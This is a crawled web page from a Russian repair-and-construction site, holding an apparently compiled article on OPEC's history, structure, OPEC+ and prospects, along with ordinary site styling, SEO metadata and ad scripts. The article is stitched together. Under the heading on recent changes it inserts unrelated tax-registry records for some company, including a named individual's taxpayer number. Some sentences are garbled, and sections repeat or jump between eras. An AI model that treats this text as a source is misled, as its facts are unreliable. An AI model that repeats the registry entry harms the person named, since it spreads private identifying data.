

--- FILE ---
content_type: text/html
request_url: https://rmms66.ru/opek.html
body_size: 35905
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://rmms66.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Опек - цели организации, история создания и деятельности, страны-участники, квоты на нефть, сотрудничество с россией, основные проблемы</title>
	<meta name="description" content="ОПЕК: для чего создана и чем занимается данная организация. Какие страны входят в состав альянса, какое количество нефти они контролируют? История создания организации." />
	<link rel="canonical" href="https://rmms66.ru/opek.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Опек - цели организации, история создания и деятельности, страны-участники, квоты на нефть, сотрудничество с россией, основные проблемы" />
	<meta property="og:description" content="ОПЕК: для чего создана и чем занимается данная организация. Какие страны входят в состав альянса, какое количество нефти они контролируют? История создания организации." />
	<meta property="og:url" content="https://rmms66.ru/opek.html" />
	<meta property="og:site_name" content="rmms66.ru" />
	<meta property="article:published_time" content="2020-08-20T00:00:00+00:00" />
	<meta property="og:image" content="https://rmms66.ru/wp-content/uploads/b/d/d/bdd450cf6e2a25f745b4c7d05ac38530.gif" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="author" content="abukreev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://rmms66.ru/#website","url":"https://rmms66.ru/","name":"rmms66.ru","description":"Интернет-энциклопедия про ремонт и строительство","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rmms66.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://rmms66.ru/opek.html#primaryimage","url":"https://rmms66.ru/wp-content/uploads/b/d/d/bdd450cf6e2a25f745b4c7d05ac38530.gif","contentUrl":"https://rmms66.ru/wp-content/uploads/b/d/d/bdd450cf6e2a25f745b4c7d05ac38530.gif","width":491,"height":320},{"@type":"WebPage","@id":"https://rmms66.ru/opek.html#webpage","url":"https://rmms66.ru/opek.html","name":"Опек - цели организации, история создания и деятельности, страны-участники, квоты на нефть, сотрудничество с россией, основные проблемы","isPartOf":{"@id":"https://rmms66.ru/#website"},"primaryImageOfPage":{"@id":"https://rmms66.ru/opek.html#primaryimage"},"datePublished":"2020-08-20T00:00:00+00:00","dateModified":"2020-08-20T00:00:00+00:00","author":{"@id":"https://rmms66.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"ОПЕК: для чего создана и чем занимается данная организация. Какие страны входят в состав альянса, какое количество нефти они контролируют? История создания организации.","breadcrumb":{"@id":"https://rmms66.ru/opek.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://rmms66.ru/opek.html"]}]},{"@type":"BreadcrumbList","@id":"https://rmms66.ru/opek.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rmms66.ru/"},{"@type":"ListItem","position":2,"name":"Опек: есть ли будущее у нефтяного картеля"}]},{"@type":"Person","@id":"https://rmms66.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://rmms66.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://rmms66.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css2?family=Ubuntu:wght@300;400;500;700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://rmms66.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://rmms66.ru/wp-content/uploads/2022/04/rmms66_bg_header.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://rmms66.ru/wp-content/uploads/2022/04/rmms66_bg_header.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #ddab5f; color:#ddab5f;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #dd9933; background-color:#dd9933; color:#ffffff;}
		.header_box input[type=submit] {background-color:#ddab5f;}
		.header_box input[type=submit]:hover {background-color:#dd9933;}
		.posts_box .item:hover {border:3px solid #dd9933;}
		.posts_box .title:hover {color: #dd9933;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu { /* background:#8fc73e; */ box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #db9d02 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f;}
		.logo_box .logo:before {background: url(https://rmms66.ru/wp-content/uploads/2023/07/rmms66_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #c17c05; color: #fadb09;}
		.logo_box .logo:hover span {background-color: #dd9933; color: #eeee22; }
		.logo_box .logo {color:#fadb09;}
		.logo_box .logo:hover {color:#eeee22;}
		.popular_box .buttons span.active {background: #db9d02;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/04/cropped-rmms66_logo-180x180.png' />
<meta name="msapplication-TileImage" content="https://rmms66.ru/wp-content/uploads/2022/04/cropped-rmms66_logo-270x270.png" />
<script>var ajaxUrlFlatPM = "https://rmms66.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>rmms66<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о ремонте и строительстве </div>
															</div>
						
						<form action="https://rmms66.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-80665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80665"><a href='/obzory'>Обзоры</a></li>
<li id="menu-item-80666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80666"><a href='/remont'>Ремонт</a></li>
<li id="menu-item-80667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80667 submenu"><a href='/stroitelstvo'>Строительство</a>
<ul class="sub-menu">
	<li id="menu-item-80664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80664"><a href='/instrument'>Инструмент</a></li>
</ul>
</li>
<li id="menu-item-80663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80663"><a href='/dizajn-interera'>Дизайн Интерьера</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Опек: есть ли будущее у нефтяного картеля</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Опек: есть ли будущее у нефтяного картеля</h1>
		<span style="display:none;" class="fpaping"></span><div class="flat_pm_start"></div>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#__21'>Перспективы развития ОПЕК в 21 в.</a></li><li><a href='#i'>История ОПЕК</a></li><li><a href='#i-2'>Последние изменения</a></li><li><a href='#i-3'>Структура организации</a><ul><li><a href='#i-4'>
ОПЕК+</a></li></ul></li><li><a href='#_19801990'>ОПЕК в 1980–1990-х: тенденция к ослаблению.</a></li><li><a href='#_2020'>Переговоры в 2020 году</a></li><li><a href='#i-5'>Последствия деятельности ОПЕК.</a></li><li><a href='#i-6'>Примечания</a></li><li><a href='#______OPEC'>Деятельность ОПЕК – для чего нужны квоты и что значит корзина OPEC</a></li><li><a href='#i-7'>Последние изменения</a></li><li><a href='#i-8'>Эффективен ли формат ОПЕК плюс?</a><ul><li><a href='#i-9'>Войны никто не хотел, но она была неизбежна</a></li><li><a href='#i-10'>Скупой платит дважды</a></li></ul></li><li><a href='#i-11'>Краткая справка</a></li></ul></div>
<h2><span id="__21">Перспективы развития ОПЕК в 21 в.</span></h2>
<p>Несмотря на трудности контроля, цены на нефть на протяжении 1990-х оставались относительно стабильными по сравнению с теми колебаниями, которые они испытывали в 1980-х. Более того, с 1999 цены на нефть вновь пошли вверх. Основной причиной изменения тенденции явились инициативы ОПЕК по ограничению добычи нефти, поддержанные другими крупными нефтедобывающими странами, имеющими в ОПЕК статус наблюдателей (Россия, Мексика, Норвегия, Оман). Текущие мировые цены на нефть в 2005 достигли исторического максимума, превысив 60 долл. за баррель. Однако с поправкой на инфляцию они остаются все же ниже уровня 1979–1980, когда цена в современном выражении превышала 80 долл., хотя и превосходят уровень 1974, когда цена составляла в современном выражении 53 долл.</p>
<p>Перспектива развития ОПЕК остается неопределенной. Одни полагают, что организации удалось преодолеть кризис второй половины 1980-х – начала 1990-х. Конечно, прежней экономической силы, как в 1970-е, ей не вернуть, однако в целом у ОПЕК остаются благоприятные возможности для развития. Другие аналитики считают, что государствам ОПЕК вряд ли удастся в течение долгого времени соблюдать установленные квоты нефтедобычи и четкую единую политику.</p>
<p>Важный фактор неопределенности перспектив ОПЕК связан с неясностью путей развития мировой энергетики как таковой. Если будут достигнуты серьезные успехи в использовании новых источников энергии (гелиоэнергии, атомной энергии и т.д.), то роль нефти в мировой экономике уменьшится, что приведет к ослаблению ОПЕК. Официальные прогнозы, однако, чаще всего предсказывают сохранение нефти как главного энергоресурса планеты на ближайшие десятилетия. Согласно докладу <i>Международный энергетический прогноз – 2004</i>, подготовленному информационным управлением при Министерстве энергетики США, спрос на нефть будет расти, так что при существующих запасах нефти нефтяные месторождения истощатся примерно к 2050.</p>
<p>Еще один фактор неопределенности – это геополитическая ситуация на планете. ОПЕК сложился в ситуации относительного баланса сил капиталистических держав и стран социалистического лагеря. Однако в наши дни мир стал более монополярным, но менее стабильным. С одной стороны, многие аналитики опасаются, что США как «мировой полицейский» может начать применять силу в отношении тех, кто проводит экономическую политику, не совпадающую с интересами Америки. События 2000-х в Ираке показывают, что эти прогнозы имеют основания. С другой стороны, рост исламского фундаментализма может усилить политическую нестабильность на Ближнем Востоке, что тоже ослабит ОПЕК.</p>
<p>Поскольку Россия является крупнейшей нефтеэкспортирующей страной, не входящей в ОПЕК, периодически обсуждается вопрос о вхождении нашей страны в эту организацию. Однако эксперты указывают на расхождение стратегических интересов ОПЕК и России, которой выгоднее оставаться самостоятельно действующей силой на рынке нефти.</p>
<h2><span id="i">История ОПЕК</span></h2>
<div class="relator_box alignleft">

	<span class="thumb lazy" style="" data-bg="url(https://rmms66.ru/wp-content/uploads/1/1/8/11899f9514b48011bc0985da323dbc36.jpg)"></span>

	<a href='/znak-nefti.html' class='title'>Гост 26098-84</a>

</div><p>ОПЕК была основана в столице Ирака, городе Багдаде, в сентябре 1960 года. Инициаторами ее создания стали крупные мировые экспортеры нефти &#8212; Иран, Ирак, Саудовская Аравия, Кувейт, а также Венесуэла. Как считают современные историки, период, когда данные государства выступили с соответствующей инициативой, совпал со временем, когда шел активный процесс деколонизации. Бывшие зависимые территории отделялись от своих метрополий как в политическом, так и в экономическом выражении.</p>
<p>Мировой рынок нефти контролировали в основном западные компании, такие как Exxon, Chevron, Mobil. Есть исторический факт &#8212; картель из крупнейших корпораций, включая названные, выступила с решением снизить цены на &#171;черное золото&#187;. Это было обусловлено необходимостью снижения издержек, связанных с нефтяной рентой. В результате страны, учредившие ОПЕК, поставили цель &#8212; получить возможность контроля над своими природными ресурсами вне поля влияния крупнейших мировых корпораций. К тому же в 60-е годы, как считают некоторые аналитики, экономика планеты не испытывала столь большой потребности в нефти &#8212; предложение превышало спрос. И потому деятельность ОПЕК была призвана предотвратить снижение глобальных цен на &#171;черное золото&#187;.</p>
<p>
<img class="lazy" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/8/4/8/8487c75176cd33eda8f9611fb8c6e369.jpg" /></p>
<p>Первым делом был учрежден Секретариат ОПЕК. Он &#171;прописался&#187; в швейцарской Женеве, однако в 1965 году &#171;переехал&#187; в Вену. В 1968-м прошло заседание ОПЕК, на котором организация приняла Декларацию о нефтяной политике. В ней отражалось право государств на осуществление контроля над национальными природными ресурсами. К тому моменту в состав организации вступили другие крупнейшие экспортеры нефти в мире &#8212; Катар, Ливия, Индонезия, а также ОАЭ. В 1969 году в ОПЕК вошел Алжир.</p>
<p>Как считают многие эксперты, влияние ОПЕК на глобальный рынок нефти особенно возросло в 70-е годы. Это было во многом обусловлено тем, что контроль над добычей нефти взяли на себя правительства стран, входящих в организацию. Как полагают аналитики, в те годы ОПЕК действительно могла прямо воздействовать на мировые цены на &#171;черное золото&#187;. В 1976 году был создан Фонд ОПЕК, в ведении которого появились вопросы международного развития. В 70-е к организации присоединилось еще несколько стран &#8212; две африканские (Нигерия, Габон), одна из Южной Америки &#8212; Эквадор.</p>
<p>К началу 80-х мировые цены на нефть достигли очень высоких отметок, однако в 1986-м они начали снижаться. Члены ОПЕК на некоторое время снизили свою долю на глобальном рынке &#171;черного золота&#187;. Это привело, как отмечают некоторые аналитики, к существенным экономическим проблемам в странах, входящих в организацию. Вместе с тем уже к началу 90-х цены на нефть вновь выросли &#8212; примерно до половины того уровня, что был достигнут в начале 80-х. Доля стран ОПЕК в глобальном сегменте также стала расти. Эксперты полагают, что подобного рода эффект был во многом обусловлен введением такого компонента экономической политики, как квоты. Также была внедрена методология ценообразования, основанная на так называемой &#171;корзине ОПЕК&#187;.</p>
<p>
<img class="lazy" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/c/2/9/c29cce97d8688d6839b27ac02f2a2541.jpg" /></p>
<p>В 90-е годы мировые цены на нефть в целом не были, как считают многие аналитики, несколько ниже ожиданий стран, входящих в Организацию. Существенным барьером к росту стоимости &#171;черного золота&#187; стал экономический кризис в Юго-Восточной Азии в 1998-1999 годах. Вместе с тем к концу 90-х специфика многих производств стала требовать больше нефтяного ресурса. Появились особо энергоемкие бизнесы, процессы глобализации стали особенно интенсивными. Это, как считают эксперты, создало некоторые условия для скорого роста цен на нефть. Отметим, что в 1998 году статус наблюдателя в ОПЕК получила Россия &#8212; экспортер нефти, один из крупнейших уже на тот момент игроков глобального рынка &#171;черного золота&#187;. При этом в 90-х из состава организации вышел Габон, а временно приостановил свою деятельность в структуре ОПЕК Эквадор.</p>
<p>В начале 2000-х годов мировые цены на нефть стали понемногу расти и долгое время были в достаточной мере стабильны. Однако вскоре начался их стремительный рост, достигнувший максимума в 2008 году. К тому моменту в состав ОПЕК вошла Ангола. Однако в 2008 году резко активизировались кризисные факторы. Осенью 2008-го цены на &#171;черное золото&#187; упали до уровня начала 2000-х. Вместе с тем в течение 2009-2010 годов цены вновь выросли и продолжали быть на уровне, который основные экспортеры нефти, как полагают экономисты, были вправе считать самым комфортным. В 2014 году, в силу целого комплекса причин, цены на нефть планомерно снизились до уровня середины 2000-х. ОПЕК вместе с тем продолжает играть значимую роль на глобальном рынке &#171;черного золота&#187;.</p>
<h2><span id="i-2">Последние изменения</span></h2>
</p>
<div class="relator_box alignright">

	<span class="thumb lazy" style="" data-bg="url(https://rmms66.ru/wp-content/uploads/a/7/4/a74ef14bfb7d2ccf6446ce222d9d41a5.jpg)"></span>

	<a href='/marki-nefti.html' class='title'>Курс цен на фьючерсы нефти brent</a>

</div><p>                    06.04.2019</p>
<p>            Адрес организации исключен из реестра ФНС Адреса, указанные при государственной регистрации в качестве места нахождения несколькими юридическими лицами</p>
</p>
<p>                    24.01.2017</p>
<p>                                                            Гущин Андрей Викторович: добавлены сведения об ИНН руководителя 257583389764</p>
<p>                                        Добавлены сведения об ИНН учредителя Гущин Андрей Викторович: 257583389764</p>
</p>
<p>                    04.12.2016</p>
<p>            Адрес организации включен в реестр ФНС Адреса, указанные при государственной регистрации в качестве места нахождения несколькими юридическими лицами</p>
</p>
<p>                    19.11.2016</p>
<p>            Адрес организации исключен из реестра ФНС Адреса, указанные при государственной регистрации в качестве места нахождения несколькими юридическими лицами</p>
</p>
<p>                    23.10.2016</p>
<p>            Адрес организации включен в реестр ФНС Адреса, указанные при государственной регистрации в качестве места нахождения несколькими юридическими лицами</p>
</p>
<p>                    10.05.2014</p>
<h2><span id="i-3">Структура организации</span></h2>
<div class="relator_box alignleft">

	<span class="thumb lazy" style="" data-bg="url(https://rmms66.ru/wp-content/uploads/3/a/4/3a4b2b3b4477313a73d19a538fe3fabe.jpg)"></span>

	<a href='/dobyca-gaza-v-mire-po-stranam-2018.html' class='title'>Мировые запасы природного газа</a>

</div><p>Высшим органом организации является Конференция стран-участниц, созываемая, как правило, 2 раза в год. Конференция решает вопросы приёма новых членов, утверждает состав Совета управляющих, бюджет и финансовый отчёт, назначает председателя Совета управляющих, генерального секретаря, его заместителей и ревизора.
</p>
<p>Совет управляющих подготавливает вопросы для Конференции, руководит работой Секретариата, являющегося постоянно действующим органом. Секретариат проводит исследования и готовит предложения для Совета управляющих и Конференции, осуществляет контроль над исполнением принятых решений, составляет проекты ежегодных бюджетов ОПЕК. В его состав входят административный, экономический, юридический, информационный и технический отделы.
</p>
<h3><span id="i-4">
ОПЕК+<br />
</span></h3>
<p>Неофициальный формат ОПЕК+ был сформирован в ноябре 2016 года, из-за недовольства многих нефтедобывающих стран ценами на мировом нефтяном рынке.</p>
<p>На апрель 2020 года в «картель» ОПЕК+ входят 10 стран — Азербайджан, Бахрейн, Бруней, Казахстан, Малайзия, Мексика, Оман, Россия, Судан, Южный Судан (ключевым производителем и неформальным лидером картеля является Россия, с 14% мировой нефтедобычи).</p>
<table>
<caption>
<b>Страны, входящие в ОПЕК+</b><br />
</caption>
<tbody>
<tr>
<td>
<p>
 Азербайджан
</p>
</td>
<td>
<p>
 Бахрейн
</p>
</td>
<td>
<p>
 Бруней
</p>
</td>
<td>
<p>
 Казахстан
</p>
</td>
<td>
<p>
 Малайзия
</p>
</td>
<td>
<p>
 Мексика
</p>
</td>
<td>
<p>
 Оман
</p>
</td>
<td>
<p>
 Россия
</p>
</td>
<td>
<p>
 Судан
</p>
</td>
<td>
<p>
 Южный Судан
</p>
</td>
</tr>
<tr>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
</tr>
</tbody>
</table>
<p>
Как отметил российский экономист Михаил Хазин: ОПЕК+ — это «модель американского построения рынка, которая предполагала, что страны ОПЕК фактически финансируют американскую сланцевую промышленность и отдают ей всю долю мирового рынка. Такая ситуация сложилась в связи с тем, что цены были для сланцевиков комфортными (больше 60 долларов за баррель), а страны ОПЕК сами сокращали свою добычу. При этом у Саудовской Аравии были преимущества, поскольку она могла давать дополнительную премию к цене на нефть и свои рынки не сокращать»</p>
<h2><span id="_19801990">ОПЕК в 1980–1990-х: тенденция к ослаблению.</span></h2>
<p>Экономический успех ОПЕК оказался, однако, не очень устойчивым. В середине 1980-х мировые цены на нефть упали почти вдвое (Рис. 1), резко сократив доходы стран ОПЕК от «нефтедолларов» (Рис. 2) и похоронив надежды на долгое процветание.</p>
